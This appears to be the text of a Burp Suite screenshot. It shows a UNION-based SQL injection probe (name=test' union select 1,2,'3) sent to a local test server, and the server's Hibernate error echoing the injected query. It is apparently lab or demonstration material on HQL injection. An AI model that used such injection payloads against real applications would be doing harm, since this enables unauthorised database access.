 Send
Cancel
< ▼
> ▼
Target: http://localhost:8081
HTTP/1
?
Request
Pretty
Raw
Hex
MarkInfo
\n
1 GET /user?name=test'+union+select+1,2,'3 HTTP/1.1
2 Host: localhost:8081
3
4
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 170
5 Date: Wed, 12 Mar 2025 06:32:40 GMT
6
7 Error: org.hibernate.hql.internal.ast.QuerySyntaxException: unexpected token: union near line 1,
column 41 [from com.example.User where name='test' union select 1,2,'3']
8
Inspector
Notes